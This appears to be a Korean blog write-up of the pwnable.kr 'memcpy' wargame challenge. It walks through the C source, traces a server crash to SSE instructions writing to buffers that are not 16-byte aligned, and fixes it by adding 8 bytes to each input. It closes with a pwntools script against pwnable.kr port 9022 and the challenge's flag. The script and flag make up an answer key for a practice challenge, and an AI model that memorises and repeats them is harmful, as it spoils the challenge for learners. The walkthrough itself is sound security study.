[문제]
[풀이]
→ 발표자료 만들다가 가져옴
readme
binary of "memcpy.c" source code (with real flag) will be executed under memcpy_pwn privilege if you connect to port 9022.
- 실제 flag가 포함된 바이너리는 9022에서 memcpy_pwn 권한으로 실행되고 있다고 함

- local에서는 flag 부분까지 잘출력되는데, 서버에서는 중간에 멈춰버림
- 음.. 뭔가.. 로컬에서는 대부분 slow_memcpy가 시간이 매우 많이 걸리는데, 서버꺼는 별 차이가 없거나 오히려 fast_memcpy가 오래 걸리는 경우가 다수 보임
소스코드 분석 - memcpy.c
// compiled with : gcc -o memcpy memcpy.c -m32 -lm
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <sys/mman.h>
#include <math.h>
unsigned long long rdtsc(){
asm("rdtsc");
}
char* slow_memcpy(char* dest, const char* src, size_t len){
int i;
for (i=0; i<len; i++) {
dest[i] = src[i];
}
return dest;
}
char* fast_memcpy(char* dest, const char* src, size_t len){
size_t i;
// 64-byte block fast copy
if(len >= 64){
i = len / 64;
len &= (64-1);
while(i-- > 0){
__asm__ __volatile__ (
"movdqa (%0), %%xmm0\\n"
"movdqa 16(%0), %%xmm1\\n"
"movdqa 32(%0), %%xmm2\\n"
"movdqa 48(%0), %%xmm3\\n"
"movntps %%xmm0, (%1)\\n"
"movntps %%xmm1, 16(%1)\\n"
"movntps %%xmm2, 32(%1)\\n"
"movntps %%xmm3, 48(%1)\\n"
::"r"(src),"r"(dest):"memory");
dest += 64;
src += 64;
}
}
// byte-to-byte slow copy
if(len) slow_memcpy(dest, src, len);
return dest;
}
int main(void){
setvbuf(stdout, 0, _IONBF, 0);
setvbuf(stdin, 0, _IOLBF, 0);
printf("Hey, I have a boring assignment for CS class.. :(\\n");
printf("The assignment is simple.\\n");
printf("-----------------------------------------------------\\n");
printf("- What is the best implementation of memcpy? -\\n");
printf("- 1. implement your own slow/fast version of memcpy -\\n");
printf("- 2. compare them with various size of data -\\n");
printf("- 3. conclude your experiment and submit report -\\n");
printf("-----------------------------------------------------\\n");
printf("This time, just help me out with my experiment and get flag\\n");
printf("No fancy hacking, I promise :D\\n");
unsigned long long t1, t2;
int e;
char* src;
char* dest;
unsigned int low, high;
unsigned int size;
// allocate memory
char* cache1 = mmap(0, 0x4000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
char* cache2 = mmap(0, 0x4000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
src = mmap(0, 0x2000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
size_t sizes[10];
int i=0;
// setup experiment parameters
for(e=4; e<14; e++){ // 2^13 = 8K
low = pow(2,e-1);
high = pow(2,e);
printf("specify the memcpy amount between %d ~ %d : ", low, high);
scanf("%d", &size);
if( size < low || size > high ){
printf("don't mess with the experiment.\\n");
exit(0);
}
sizes[i++] = size;
}
sleep(1);
printf("ok, lets run the experiment with your configuration\\n");
sleep(1);
// run experiment
for(i=0; i<10; i++){
size = sizes[i];
printf("experiment %d : memcpy with buffer size %d\\n", i+1, size);
dest = malloc( size );
memcpy(cache1, cache2, 0x4000); // to eliminate cache effect
t1 = rdtsc();
slow_memcpy(dest, src, size); // byte-to-byte memcpy
t2 = rdtsc();
printf("ellapsed CPU cycles for slow_memcpy : %llu\\n", t2-t1);
memcpy(cache1, cache2, 0x4000); // to eliminate cache effect
t1 = rdtsc();
fast_memcpy(dest, src, size); // block-to-block memcpy
t2 = rdtsc();
printf("ellapsed CPU cycles for fast_memcpy : %llu\\n", t2-t1);
printf("\\n");
}
printf("thanks for helping my experiment!\\n");
printf("flag : ----- erased in this source code -----\\n");
return 0;
}
하나씩 뜯어보자
rdtsc 함수
unsigned long long rdtsc(){
asm("rdtsc");
}
- 링크에 따르면 코드의 실행 시간을 측정하는 함수임을 알 수 있음
- https://dinggul.kr/posts/measure-time-using-rdtsc/
main 함수-1
int main(void){
setvbuf(stdout, 0, _IONBF, 0);
setvbuf(stdin, 0, _IOLBF, 0);
printf("Hey, I have a boring assignment for CS class.. :(\\n");
printf("The assignment is simple.\\n");
printf("-----------------------------------------------------\\n");
printf("- What is the best implementation of memcpy? -\\n");
printf("- 1. implement your own slow/fast version of memcpy -\\n");
printf("- 2. compare them with various size of data -\\n");
printf("- 3. conclude your experiment and submit report -\\n");
printf("-----------------------------------------------------\\n");
printf("This time, just help me out with my experiment and get flag\\n");
printf("No fancy hacking, I promise :D\\n");
unsigned long long t1, t2;
int e;
char* src;
char* dest;
unsigned int low, high;
unsigned int size;
// allocate memory
char* cache1 = mmap(0, 0x4000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
char* cache2 = mmap(0, 0x4000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
src = mmap(0, 0x2000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
size_t sizes[10];
int i=0;
mmap의 사용

- cache1,2
- 0x4000만큼 다른 프로세스와 대응 영역을 공유하지 않고, 읽고 쓰고 실행이 모두 가능한 것으로 보임.
- MAP_ANONYMOUS는 어떠한 파일하고도 연결되지 않고 0으로 초기화된 영역으로 fd는 무시되지만 어떤 경우에는 -1이 요구된다고 함
- offset는 0으로 고정한다고 함!
- http://jake.dothome.co.kr/user-virtual-maps-mmap2/
- src는 cache와 같은 방법으로 0x2000만큼 매핑
main 함수-2
size_t sizes[10];
int i=0;
// setup experiment parameters
for(e=4; e<14; e++){ // 2^13 = 8K
low = pow(2,e-1);
high = pow(2,e);
printf("specify the memcpy amount between %d ~ %d : ", low, high);
scanf("%d", &size);
if( size < low || size > high ){
printf("don't mess with the experiment.\\n");
exit(0);
}
sizes[i++] = size;
}
sleep(1);
printf("ok, lets run the experiment with your configuration\\n");
sleep(1);
- 2^4~2^13의 범위에서 memcpy amount를 사용자로부터 입력 받음
- size가 low와 high 사이에 없으면 바이너리가 종료됨
- 10번 수행하고 끝내는 것으로 보임
main 함수-3
// run experiment
for(i=0; i<10; i++){
size = sizes[i];
printf("experiment %d : memcpy with buffer size %d\\n", i+1, size);
dest = malloc( size );
memcpy(cache1, cache2, 0x4000); // to eliminate cache effect
t1 = rdtsc();
slow_memcpy(dest, src, size); // byte-to-byte memcpy
t2 = rdtsc();
printf("ellapsed CPU cycles for slow_memcpy : %llu\\n", t2-t1);
memcpy(cache1, cache2, 0x4000); // to eliminate cache effect
t1 = rdtsc();
fast_memcpy(dest, src, size); // block-to-block memcpy
t2 = rdtsc();
printf("ellapsed CPU cycles for fast_memcpy : %llu\\n", t2-t1);
printf("\\n");
}
printf("thanks for helping my experiment!\\n");
printf("flag : ----- erased in this source code -----\\n");
return 0;
}
- 입력한 size만큼 malloc으로 할당하여 dest에 저장함
- slow_memcpy함수를 실행하기 전 시간과, 실행 후 시간을 측정해 slow_memcpy cycle이 도는 시간을 반환해줌
- fast_memcpy도 마찬가지
slow_memcpy
char* slow_memcpy(c]har* dest, const char* src, size_t len){
int i;
for (i=0; i<len; i++) {
dest[i] = src[i];
}
return dest;
}
- 1바이트씩 직접 매핑하고 있음
fast_memcpy
char* fast_memcpy(char* dest, const char* src, size_t len){
size_t i;
// 64-byte block fast copy
if(len >= 64){
i = len / 64;
len &= (64-1);
while(i-- > 0){
__asm__ __volatile__ ( //프로그래머가 코딩한 순서대로 assemble 됨
"movdqa (%0), %%xmm0\\n"
"movdqa 16(%0), %%xmm1\\n"
"movdqa 32(%0), %%xmm2\\n"
"movdqa 48(%0), %%xmm3\\n"
"movntps %%xmm0, (%1)\\n"
"movntps %%xmm1, 16(%1)\\n"
"movntps %%xmm2, 32(%1)\\n"
"movntps %%xmm3, 48(%1)\\n"
::"r"(src),"r"(dest):"memory");
dest += 64;
src += 64;
}
}
// byte-to-byte slow copy
if(len) slow_memcpy(dest, src, len);
return dest;
}
- asm volatile
- https://m.blog.naver.com/PostView.naver?isHttpsRedirect=true&blogId=crushhh&logNo=20199484308
- fast_memcpy에서는 블록 단위의 memory copy를 시도함
- 64byte 보다 작으면 slow_memcpy를 호출하고 크면 fast_memcpy를 호출함
- 즉, 최솟값으로 입력하였을 때에는 5번째, 최댓값으로 입력하였을 때에는 4번째 experiment 부분에서 fast_memcpy 함수를 거치게 됨
- 맨 첨에 에러 났던 부분들도 해당 부분임!
- xmm 레지스터들은 128bit 단위로 처리하는데 조사한 것에 의하면 16byte 단위로 정렬이 되어야 한다고 함Data Alignment
- 아마도 해당 부분에 정렬이 잘못되어 있어서 그런 것으로 보임 → 확인 필요
- SIMD(Single Instruction, Multiple Data)
- 16바이트 데이터 정렬을 하는 이유 ( The reason why the data has to be 16-byte aligned )
문제 해결
💡 xmm 레지스터들에 의해 메모리에 저장되는데, 해당 주소가 16byte 단위로 저장되는 지 확인해볼 것
- 레지스터의 값들이 저장되는 곳은 dest임
- dest 주소를 확인하는 과정이 필요함 → gdb / printf로 출력
- local에서 컴파일 했을 때에는 멀쩡했음(해당 취약점은 ubuntu 16.04까지에서만 통함. 이후 버전의 로컬 환경에서 컴파일하면 memory를 자동적으로 align해줘서 flag까지 출력됨)

- 서버에서 확인한 결과 experiment 3와 5에서 이상함을 감지함
- 원래라면 16byte 단위이기 때문에 0x10씩 늘어나야 함
- 즉, experiment 1의 시작이 0으로 끝났다면 모두 0으로 끝나야 한다는 소리임
- experiment2와 3을 살펴보면 0x8889420 → 0x8889438임
- 16byte만큼 추가됐는데, 총 늘어난 크기는 24byte임
- 8byte가 더 추가된 것
- 내가 넣은 값에 대해서 8byte씩 추가하고 있으므로 입력 값 자체를 8byte씩 더 입력해주면 됨


- 오! 64를 입력하는 부분부터 8byte씩 추가로 입력해줬더니 flag 부분이 출력됨
Exploit Code - Pwntools
from pwn import *
p = remote('pwnable.kr', 9022)
p.recvuntil("8 ~ 16 : ")
p.sendline("8")
p.recvuntil(" : ")
p.sendline("16")
p.recvuntil(" : ")
p.sendline("32")
p.recvuntil(" : ")
p.sendline("72")
p.recvuntil(" : ")
p.sendline("136")
p.recvuntil(" : ")
p.sendline("264")
p.recvuntil(" : ")
p.sendline("520")
p.recvuntil(" : ")
p.sendline("1032")
p.recvuntil(" : ")
p.sendline("2056")
p.recvuntil(" : ")
p.sendline("4104")
p.recvuntil("flag : ")
print p.recv(1000)
p.interactive()

flag
🍒 1_w4nn4_br34K_th3_m3m0ry_4lignm3nt
'Wargame > Pwnable.kr' 카테고리의 다른 글
| [Pwnable.kr] blukat (0) | 2023.02.27 |
|---|---|
| [Pwnable.kr] asm (0) | 2023.02.26 |
| [Pwnable.kr] uaf (0) | 2022.10.15 |
| [Pwnable.kr] cmd2 (0) | 2022.10.15 |
| [Pwnable.kr] cmd1 (0) | 2022.10.15 |